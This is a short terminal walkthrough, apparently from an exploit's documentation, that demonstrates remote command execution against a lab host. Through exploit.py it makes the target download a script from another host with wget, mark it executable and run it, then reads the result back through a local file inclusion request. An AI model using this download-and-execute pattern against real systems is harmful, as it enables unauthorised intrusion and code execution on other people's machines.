 # serving test.sh on local webserver
$ cat test.sh
#!/bin/bash
whoami > /tmp/rce
$ python exploit.py 10.10.10.10:8080 'wget http://10.10.10.60/test.sh -O /tmp/test.sh'
[+] Host is vulnerable
[+] Command executed
[+] Exploit completed
$ python exploit.py 10.10.10.10:8080 'chmod +x /tmp/test.sh'
[+] Host is vulnerable
[+] Command executed
[+] Exploit completed
$ python exploit.py 10.10.10.10:8080 '/tmp/test.sh'
[+] Host is vulnerable
[+] Command executed
[+] Exploit completed
# Provided you have LFI, you can see the contents of the file created
$ curl -s http://10.10.10.10:8080/LFI?file=/tmp/rce
user